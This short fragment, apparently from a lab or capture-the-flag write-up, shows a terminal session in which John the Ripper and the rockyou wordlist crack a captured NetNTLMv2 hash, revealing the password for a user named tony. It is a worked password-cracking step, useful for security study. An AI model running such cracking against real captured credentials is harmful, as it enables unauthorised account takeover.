 ❯ ll
.rw-r--r-- root root 560 B Mon Feb 28 21:22:11 2022 credentials
❯ john --wordlist=/usr/share/wordlists/rockyou.txt credentials
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony          (tony)
1g 0:00:00:00 DONE (2022-02-28 21:23) 12.50g/s 409600p/s 409600c/s 409600C/s !!!!!!..eatme1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.